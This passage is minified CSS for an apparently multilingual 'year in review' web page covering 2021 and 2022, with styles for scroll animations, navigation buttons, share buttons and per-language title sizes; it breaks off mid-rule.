.year-review-2021-end--greatest-decade{font-size:57px}}.year-review-2021-title-wrapper{position:relative;z-index:100}.year-review-2021-title-wrapper__higher{height:80vh}.year-review-2021-title-wrapper--image{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;height:100vh;margin-top:20px}@media(min-height:600px){.year-review-2021-title-wrapper--image{margin-top:-40vh}}.year-review-2021-title-wrapper--image .year-review-2021-end-screen-flare img{width:100%;height:100%;object-fit:contain}@media(max-width:767px){.year-review-2021-title-wrapper--image .year-review-2021-end-screen-flare img{width:130%;max-width:initial;margin-left:-15%}}.year-review-2021-title-wrapper--image .mag-image-lazyload,.year-review-2021-title-wrapper--image .mag-image-lazyload__abs{position:absolute;top:0;left:0;right:0;bottom:0}.year-review-2021-end-screen-0{margin:30vh auto 0;display:block;max-width:600px}.year-review-2021-end-title__we-can{margin-top:35vh}@media(min-width:768px){.year-review-2021-end-title__we-can{margin-top:55vh}}@media(min-width:992px){.year-review-2021-end-title__we-can{margin-top:35vh}}@media(min-width:1200px){.year-review-2021-end-title__we-can{margin-top:47vh}}@media(min-width:1200px)and (min-height:800px){.year-review-2021-end-title__we-can{margin-top:35vh}}.year-review-2021--staywell-map-image{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:block;margin:0 auto}@media(min-width:1360px){.year-review-2021--staywell-map-image{-webkit-flex:0 0 1360px;-ms-flex:0 0 1360px;-moz-flex:0 0 1360px;-o-flex:0 0 1360px;flex:0 0 1360px;max-width:1360px}}.year-review-2021-end-screen{width:100%;position:relative;max-width:100%;height:100%;-webkit-flex:80%;-ms-flex:80%;-moz-flex:80%;-o-flex:80%;flex:80%;max-width:80%;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.year-review-2021-title-end-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.year-review-2021-end-screen-flare{margin-top:-40vh}@media(min-width:768px){.year-review-2021-end-screen-flare{margin-top:-55vh}}.year-review-2021-end-screen-flare img{object-fit:cover}.year-review-2021-nav{display:none!important;position:fixed;right:25px;bottom:25px;z-index:100000;color:#fff}@media(min-width:992px){.year-review-2021-nav{-webkit-display:flex!important;-ms-display:flex!important;-moz-display:flex!important;-o-display:flex!important;display:flex!important;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}}.year-review-2021-nav-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;-ms-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;-moz-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;-o-transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;transition:background .25s ease-out,color .25s ease-out,transform .25s ease-out;border:1px solid #fff;margin-bottom:8px;border-radius:1e3px;width:40px;height:40px;font-size:20px;cursor:pointer;background:#000;color:#fff}.year-review-2021-nav-button:focus{outline:none}.year-review-2021-nav-button:active{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);outline:none}.year-review-2021-nav-button:hover{color:#000;background:#fff}.year-review-2021-nav__up-pressed{-webkit-animation:navbuttonUpPress 1s;animation:navbuttonUpPress 1s}@-webkit-keyframes navbuttonUpPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:rotate(180deg) scale(0.9);-ms-transform:rotate(180deg) scale(0.9);-moz-transform:rotate(180deg) scale(0.9);-o-transform:rotate(180deg) scale(0.9);transform:rotate(180deg) scale(0.9);color:#000;background:#fff}100%{-webkit-transform:rotate(180deg) scale(1);-ms-transform:rotate(180deg) scale(1);-moz-transform:rotate(180deg) scale(1);-o-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1);background-color:#000;color:#fff}}@-moz-keyframes navbuttonUpPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:rotate(180deg) scale(0.9);-ms-transform:rotate(180deg) scale(0.9);-moz-transform:rotate(180deg) scale(0.9);-o-transform:rotate(180deg) scale(0.9);transform:rotate(180deg) scale(0.9);color:#000;background:#fff}100%{-webkit-transform:rotate(180deg) scale(1);-ms-transform:rotate(180deg) scale(1);-moz-transform:rotate(180deg) scale(1);-o-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1);background-color:#000;color:#fff}}@keyframes navbuttonUpPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:rotate(180deg) scale(0.9);-ms-transform:rotate(180deg) scale(0.9);-moz-transform:rotate(180deg) scale(0.9);-o-transform:rotate(180deg) scale(0.9);transform:rotate(180deg) scale(0.9);color:#000;background:#fff}100%{-webkit-transform:rotate(180deg) scale(1);-ms-transform:rotate(180deg) scale(1);-moz-transform:rotate(180deg) scale(1);-o-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1);background-color:#000;color:#fff}}.year-review-2021-nav__down-pressed{-webkit-animation:navbuttonDownPress 1s;animation:navbuttonDownPress 1s}@-webkit-keyframes navbuttonDownPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);color:#000;background:#fff}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#000;color:#fff}}@-moz-keyframes navbuttonDownPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);color:#000;background:#fff}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#000;color:#fff}}@keyframes navbuttonDownPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);color:#000;background:#fff}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#000;color:#fff}}.year-review-2021-nav__down__pressed{-webkit-animation:navbuttonDownPress 1s;animation:navbuttonDownPress 1s}@-webkit-keyframes navbuttonDownPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);color:#000;background:#fff}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#000;color:#fff}}@-moz-keyframes navbuttonDownPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);color:#000;background:#fff}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#000;color:#fff}}@keyframes navbuttonDownPress{0%{background-color:#000;color:#fff}50%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);color:#000;background:#fff}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#000;color:#fff}}.year-review-2021-nav__up{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.year-review-2021-nav__up:active{-webkit-transform:scale(0.9) rotate(180deg);-ms-transform:scale(0.9) rotate(180deg);-moz-transform:scale(0.9) rotate(180deg);-o-transform:scale(0.9) rotate(180deg);transform:scale(0.9) rotate(180deg)}.year-review-2021-nav_disabled{pointer-events:none;opacity:.3}.year-review-2021-nav__down{margin-bottom:24px}.year-review-2021-step__abs{position:absolute}.year-review-2021--top-wrapper-bg-person-trigger{position:absolute;top:-20vh}.year-review-2021--fsso-bg{position:absolute;top:250px;left:0;right:0}.year-review-2021--fsso-bg img{position:absolute;top:0;left:0;right:0;width:100%}.year-in-reivew-2021--twth-kc-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}.year-in-reivew-2021--twth-kc-block{-webkit-flex:0 0 calc(25% - 4px);-ms-flex:0 0 calc(25% - 4px);-moz-flex:0 0 calc(25% - 4px);-o-flex:0 0 calc(25% - 4px);flex:0 0 calc(25% - 4px);max-width:calc(25% - 4px);margin-bottom:8px}.year-in-reivew-2021--twth-kc-block__double{-webkit-flex:0 0 calc(50% - 4px);-ms-flex:0 0 calc(50% - 4px);-moz-flex:0 0 calc(50% - 4px);-o-flex:0 0 calc(50% - 4px);flex:0 0 calc(50% - 4px);max-width:calc(50% - 4px);margin-bottom:8px}.modal-full-viewport__2021-year-in-review{-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;z-index:1000000;z-index:10000000;z-index:100000000}.year-review-2021--back{cursor:pointer;max-width:1300px;width:100%;margin-bottom:5px;color:#fff;font-size:20px;padding:0 10px}@media(max-height:425px){.year-review-2021--back{display:none}}.year-review-2021--back .icon-arrow-down{-webkit-transform:rotate(90deg) translateX(2px);-ms-transform:rotate(90deg) translateX(2px);-moz-transform:rotate(90deg) translateX(2px);-o-transform:rotate(90deg) translateX(2px);transform:rotate(90deg) translateX(2px);display:inline-block}.year-review-2021--back .year-review-2021--back__underlined{-webkit-transition:.25s all ease-out;-ms-transition:.25s all ease-out;-moz-transition:.25s all ease-out;-o-transition:.25s all ease-out;transition:.25s all ease-out;border-bottom:2px solid #0000}@media(min-width:768px){.year-review-2021--back .year-review-2021--back__underlined{padding:0}}.year-review-2021--back:hover .year-review-2021--back__underlined{border-bottom-color:#ffffffb2}.atss{position:fixed;top:30%!important;width:3pc;z-index:100020;background:0 0}.atss-left{left:0;float:left;right:auto}.addthis-animated{animation-fill-mode:both;animation-timing-function:ease-out;animation-duration:.3s}.slideInLeft{animation-name:slideInLeft}.slideInDown.addthis-animated,.slideInLeft.addthis-animated,.slideInRight.addthis-animated,.slideInUp.addthis-animated,.slideOutDown.addthis-animated,.slideOutLeft.addthis-animated,.slideOutRight.addthis-animated,.slideOutUp.addthis-animated{animation-duration:.4s}.atss .at-share-btn,.atss a{position:relative;display:block;width:3pc;margin:0;outline-offset:-1px;text-align:center;float:left;overflow:hidden;background:#e8e8e8;z-index:100030;cursor:pointer}@media(min-width:768px){.atss .at-share-btn,.atss a{border-radius:100px!important;margin-bottom:10px!important;margin-left:5px!important}}.atss .at-share-btn{border:0;padding:0}.atss .at-share-btn:focus{outline:none;border:0}.at4-visually-hidden{position:absolute;clip:rect(1px,1px,1px,1px);padding:0;border:0;overflow:hidden}.at-icon-wrapper{display:inline-block;overflow:hidden}a .at-icon-wrapper{cursor:pointer}a .at-icon-wrapper:focus{outline:none}.atss .at-share-btn .at-icon-wrapper,.atss a .at-icon-wrapper{display:block;padding:8px 0}.addthis_32x32_style .at-icon{width:2pc;height:2pc}.atss .at-share-btn:focus,.atss .at-share-btn:hover,.atss a:focus,.atss a:hover{width:25%!important}@media(min-width:768px){.atss .at-share-btn:focus,.atss .at-share-btn:hover,.atss a:focus,.atss a:hover{width:3pc!important}}.atss .at-share-btn{-webkit-transition:transform .25s ease-out!important;-ms-transition:transform .25s ease-out!important;-moz-transition:transform .25s ease-out!important;-o-transition:transform .25s ease-out!important;transition:transform .25s ease-out!important}@media(min-width:768px){.atss .at-share-btn:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}}.at-share-dock .at-share-btn,.atss .at-share-btn{pointer-events:all}.at-share-dock .at-share-btn *,.atss .at-share-btn *{pointer-events:none}.atss .at-share-btn span .at-icon,.atss a span .at-icon{position:relative;top:0;left:0;display:block;background-repeat:no-repeat;background-position:50%;width:2pc;height:2pc;line-height:2pc;border:none;padding:0;margin:0 auto;overflow:hidden;cursor:pointer;cursor:hand}.at-share-dock.atss{top:auto!important;left:0;right:0;bottom:0;width:100%;max-width:100%;z-index:1000200;box-shadow:0 0 1px 1px #e2dfe2}.at-share__desktop{display:none}@media(min-width:576px){.at-share__desktop{display:block}}@media(min-width:576px){.at-share__mobile{display:none}}.addthis_button_more.addthis_button_more--year-2020{border-radius:0!important;background:0 0!important;font-size:10px;text-transform:uppercase;color:#fff!important;overflow:visible!important}.addthis_button_more--year-2020-images{position:relative;height:48px;overflow:hidden;width:100%}@media(min-width:768px){.addthis_button_more--year-2020-images{border-radius:100px;overflow:hidden}}.addthis_button_more--year-2020-images-column{-webkit-transition:all 1s ease-out;-ms-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-o-transition:all 1s ease-out;transition:all 1s ease-out;position:absolute;top:0;left:0;right:0;bottom:0}.addthis_button_more--year-2020-images-column img{display:block;height:24px;margin-bottom:8px}@media(min-width:768px){.addthis_button_more--year-2020-images-column img{height:48px;object-fit:cover}}.at-share__mobile{background:#000!important}.at-share__mobile .addthis_button_more--year-2020-images{height:48px}.addthis_button_more--year-2020-image-mobile{height:0;position:relative;margin-top:4px;margin-bottom:20px;padding-bottom:50%}@media(min-width:576px){.addthis_button_more--year-2020-image-mobile{margin-top:0}}.addthis_button_more--year-2020-image-mobile img{position:absolute;top:0;left:0;right:0;width:100%;height:100%;margin:0}.year-review-2021--share-button{color:#fff!important;cursor:pointer}.at-share__mobile .at-share-btn{width:20%!important;margin-top:0!important}.year-review-2021--vm-castle--bg-mobile{height:100%;background-position:50%}.year-review-2021--globe-video-gradient__vm-castle-top{position:absolute;top:0;height:10px;width:100%}.year-review-2021--globe-video-gradient__vm-castle-top::after,.year-review-2021--globe-video-gradient__vm-castle-top::before{height:100px}.year-review-2021--globe-video-gradient__vm-castle-bottom{position:absolute;top:100%;height:10px;width:100%}.year-review-2021--globe-video-gradient__vm-castle-bottom::after,.year-review-2021--globe-video-gradient__vm-castle-bottom::before{height:100px}.year-review-2022-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-10;pointer-events:none;background-color:#fff}.page-year-in-review-2021 .sticky-wrapper{z-index:20000}.page-year-in-review-2021 .oca-form-wrapper{background:#000}.year-review-2022-nav__hidden{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;opacity:0;visibility:hidden}.year-review-2022-nav__visible{opacity:1;visibility:visible}.modal-open .year-review-2022-nav__visible{opacity:0}.reveal-tunnel-container-wrapper{background-color:#fff}.year-review-2022-intro-text-wrapper{z-index:10;background-color:#fff}.year-review-2022-we-are-here{color:#fff;font-weight:500;font-size:50px;text-align:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;line-height:1;text-shadow:0 6px 46px #ffffff9c}@media(min-width:768px){.year-review-2022-we-are-here{margin-top:-20px;font-size:110px}:lang(ja) .year-review-2022-we-are-here{font-size:90px}}.year-review-2022-we-are-here__helping,.year-review-2022-we-are-here__community,.year-review-2022-we-are-here__world{position:relative}.year-review-2022-we-are-here__helping:before,.year-review-2022-we-are-here__community:before,.year-review-2022-we-are-here__world:before{content:" ";background:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255) 0%,rgba(255,255,255,0) 65%);background:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255) 0%,rgba(255,255,255,0) 65%);background:radial-gradient(ellipse at center,rgb(255,255,255) 0%,rgba(255,255,255,0) 65%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff",endColorstr="#00ffffff",GradientType=1 );position:absolute;top:-20vh;bottom:-20vh;right:-20vw;left:-20vw;z-index:-1}.year-review-2022-top-invisible__header,.year-review-2022-we-are-here__world{text-shadow:0 6px 46px #000}.year-review-2022-we-are-here__helping{color:#00b5be}.year-review-2022-we-are-here__community{color:#2d9617}.year-review-2022-we-are-here__world{color:#ffee21}.year-review-2022--title__churches{max-width:80%}@media(min-width:768px){.year-review-2022--title__churches{max-width:600px}}@media(max-width:991px){.year-review-2022--title__churches{text-shadow:1px 1px 1px #000}}.year-end-2022--playbutton-area__header{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;background:#fff;color:#0e3076;border-radius:100px;padding:2px 20px;font-size:30px}.year-end-2022--playbutton-area__header .icon-play{margin-left:10px}.year-review-2022-intro-sequence-item{height:100vh;position:relative}.year-review-2022-intro-sequence-item .mag-image-lazyload__abs{position:initial}.year-review-2022-intro-sequence-item img{bottom:0;height:100%;right:0;width:100%;object-fit:cover;object-position:center}.year-review-2022-intro--title{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.year-review-2022-we-here-h1-wrapper{margin-top:36vw}@media(min-width:768px){.year-review-2022-we-here-h1-wrapper{margin-top:14vw}}.year-review-2022-location-pin{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}@media(max-width:991px){.year-review-2022-location-pin img{max-width:100px}}.year-review-2022-intro-sequence-item__middle,.year-review-2022-intro-sequence-item__end{opacity:0}.year-review-2022-large-text__first{margin-top:-70vh}@media(min-width:768px){.year-review-2022-large-text__first{margin-top:-60vh}}.reveal-tunnel-container{height:350vh}.reveal-tunnel{inset:0!important;z-index:100}.reveal-tunnel-endframe{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;inset:0!important;opacity:0;width:100%!important}.reveal-tunnel-image{position:relative;z-index:1000;width:100%;margin-bottom:18px}.reveal-tunnel-end-canvas{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.reveal-tunnel-title-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;z-index:10000;position:absolute;top:0;left:0;right:0;bottom:0}.reveal-tunnel-title-wrapper__fixed{position:fixed}.reveal-tunnel-title{-webkit-transition:color .25s;-ms-transition:color .25s;-moz-transition:color .25s;-o-transition:color .25s;transition:color .25s;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:32px;color:#000;text-align:center;line-height:1;text-align:center;font-weight:500;opacity:0;max-width:80%}:lang(zh) .reveal-tunnel-title{font-weight:700}@media(min-width:768px){.reveal-tunnel-title{max-width:600px;font-size:52px}}.year-review-2022--top-wrapper-bg-person-trigger{position:absolute;top:-20vh}.year-review-2022--top-wrapper{background-size:cover;background-position:50% 0;padding-top:10px;z-index:10;position:relative;z-index:10;position:relative;height:0;padding-bottom:160%}@media(min-width:768px){.year-review-2022--top-wrapper{padding-bottom:60.88%;padding-top:80px}}.year-review-2022--top-wrapper-bg-person--wrapper{z-index:50;position:absolute;bottom:0;left:0;right:0;pointer-events:none;height:100%;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end}@media(min-width:768px){.year-review-2022--top-wrapper-bg-person--wrapper{height:calc(120vh + 66px)}}.year-review-2022--top-wrapper-bg-person--wrapper-rocks1{z-index:100}.year-review-2022--top-wrapper-bg-person--wrapper__static{height:100%;padding:0}.year-review-2022--top-wrapper-bg-person--wrapper__static .year-review-2022--top-wrapper-bg-person{padding:0;height:100%;background-position:bottom}.year-review-2022--top-wrapper-bg-person--wrapper__static .year-review-2022--top-wrapper-bg-person:before{display:none}.year-review-2022--top-wrapper-bg-item{background-size:contain;background-position:50% 100%;position:absolute;top:0;left:0;right:0;z-index:10000;background-repeat:no-repeat;z-index:5;height:100%}@media(min-width:768px){.year-review-2022--top-wrapper-bg-item{height:calc(120vh + 66px)}}.year-review-2022--top-wrapper-bg__fixed{position:fixed}.year-review-2022--title.year-review-2022--end-title__bold-large{font-size:50px;line-height:1}@media(min-width:768px){.year-review-2022--title.year-review-2022--end-title__bold-large{font-size:80px}}.year-review-2022-text-rotate-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;height:80vh}.year-review-2022-text-rotate-wrapper__first{height:100vh}.year-review-2022-text-rotate-wrapper__tall{height:100vh}@media(min-width:768px){.year-review-2022-text-rotate-wrapper__tall-spacer{height:250vh}}.year-review-2022-background-white{background-color:#fff}@media(min-width:768px){div.year-review-2022-large-text__intro-text__short{height:70vh}}.year-review-2022-text-intro-canvas{position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;pointer-events:none}.year-review-2022-text-rotate-spacer{height:30vh}@media(min-width:768px){.year-review-2022-text-rotate-spacer{height:80vh}}.year-review-2022-text-rotate{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:relative;width:100%;z-index:100}.year-review-2022-large-text__video{margin-top:-60vh}.year-review-2022-text-rotate--item{position:absolute;overflow:hidden}.year-review-2022-text-rotate--item__static{position:relative;height:30vh!important}.year-review-2022-text-rotate__block{display:block}.year-review-2022--bounce{position:relative;z-index:100;text-align:center;margin-top:20px;-webkit-animation:mover 1s infinite alternate;animation:mover 1s infinite alternate;position:absolute;top:calc(100vh - 274px);right:30px;display:none}@media(min-width:768px){.year-review-2022--bounce{display:block}}.year-review-2022--bounce .bounce-arrow-inner{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.year-review-2022--bounce:hover{cursor:pointer}.year-review-2022--bounce:hover .bounce-arrow-inner{fill:#000}.year-review-2022--bounce:hover svg{background:#fff;border-radius:100px}.year-review-2022-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-size:30px;text-align:center;line-height:1;margin-top:50px;z-index:100;position:relative;font-weight:500;opacity:.9;background:-webkit-linear-gradient(#89e8ed 0%,#fff 70%);-webkit-background-clip:text;-webkit-text-fill-color:#0000;visibility:hidden;z-index:1}.year-review-2022-title .year-review-2022--year{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif!important}.wf-active .year-review-2022-title{visibility:visible}@media(min-height:800px){.year-review-2022-title{margin-top:100px}}.year-review-2022-title__visible{visibility:visible}.year-review-2022-title-time-to{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;font-weight:500;text-align:center;font-size:41px;margin-bottom:-30px;opacity:0;visibility:hidden}@media(min-width:768px){.year-review-2022-title-time-to{font-size:55px;margin-bottom:-80px}}.year-review-2022-title-h1{margin-top:0;font-size:200px;min-height:150px}:lang(de) .year-review-2022-title-h1{padding-top:50px;font-size:110px;letter-spacing:-2px}:lang(he) .year-review-2022-title-h1{font-size:90px;padding-top:50px;font-weight:700;letter-spacing:-2px}:lang(pt) .year-review-2022-title-h1{padding-top:15px;font-size:115px;letter-spacing:-2px}:lang(da) .year-review-2022-title-h1,:lang(fr) .year-review-2022-title-h1,:lang(sv) .year-review-2022-title-h1,:lang(no) .year-review-2022-title-h1,:lang(es-es) .year-review-2022-title-h1,:lang(es) .year-review-2022-title-h1{padding-top:25px;font-size:102px;letter-spacing:-2px}:lang(fr) .year-review-2022-title-h1{font-size:110px}:lang(ja) .year-review-2022-title-h1{font-size:65px;padding-top:35px;min-height:170px;letter-spacing:-5px}:lang(it) .year-review-2022-title-h1,:lang(zh) .year-review-2022-title-h1{font-size:75px;padding-top:35px;letter-spacing:-2px}:lang(ru) .year-review-2022-title-h1,:lang(el) .year-review-2022-title-h1,:lang(hu) .year-review-2022-title-h1{font-size:72px;min-height:148px;padding-top:40px;letter-spacing:-2px}@media(min-width:768px){.year-review-2022-title-h1{font-size:400px;min-height:360px}:lang(hu) .year-review-2022-title-h1{font-size:140px;line-height:2em}:lang(el) .year-review-2022-title-h1,:lang(ru) .year-review-2022-title-h1{font-size:150px;line-height:2em}:lang(no) .year-review-2022-title-h1,:lang(sv) .year-review-2022-title-h1,:lang(da) .year-review-2022-title-h1{padding-top:90px;font-size:200px}:lang(es-es) .year-review-2022-title-h1,:lang(es) .year-review-2022-title-h1{padding-top:90px;font-size:210px}:lang(pt) .year-review-2022-title-h1{padding-top:50px;font-size:280px}:lang(fr) .year-review-2022-title-h1{padding-top:60px;font-size:230px}:lang(he) .year-review-2022-title-h1{padding-top:80px;font-size:180px}:lang(de) .year-review-2022-title-h1{padding-top:100px;font-size:200px}:lang(it) .year-review-2022-title-h1,:lang(ja) .year-review-2022-title-h1,:lang(zh) .year-review-2022-title-h1{padding-top:130px;font-size:138px}}@media(min-width:992px){.year-review-2022-title-h1{font-size:500px;min-height:470px}:lang(de) .year-review-2022-title-h1{padding-top:100px;font-size:340px}:lang(ru) .year-review-2022-title-h1{font-size:235px;line-height:2em}:lang(el) .year-review-2022-title-h1{font-size:290px;line-height:1.5em}:lang(hu) .year-review-2022-title-h1{font-size:215px;line-height:2em}:lang(sv) .year-review-2022-title-h1,:lang(no) .year-review-2022-title-h1,:lang(es) .year-review-2022-title-h1{padding-top:100px;font-size:300px}:lang(fr) .year-review-2022-title-h1{padding-top:90px;font-size:355px}:lang(ja) .year-review-2022-title-h1{padding-top:110px;font-size:210px;min-height:450px}:lang(it) .year-review-2022-title-h1,:lang(zh) .year-review-2022-title-h1{padding-top:110px;font-size:265px;min-height:450px}:lang(da) .year-review-2022-title-h1{padding-top:100px;font-size:300px}:lang(he) .year-review-2022-title-h1{padding-top:100px;font-size:230px}}:lang(pt) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:73px;line-height:2em}:lang(no) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(sv) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(da) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(es) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:70px;line-height:1.5em}:lang(el) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(it) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:65px}:lang(de) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:0;font-size:110px;min-height:190px}:lang(he) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(it) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(da) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(ja) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:0;min-height:175px}@media(min-width:768px){.year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{min-height:365px}:lang(el) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:133px}:lang(it) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{padding-top:50px;font-size:133px;min-height:365px}:lang(pt) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:150px;margin-left:-35px}:lang(es-es) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(es) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout{font-size:170px}:lang(no) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(sv) .year-review-2022-title-h1.year-review-2022-title__bottom-fadeout,:lang(da) 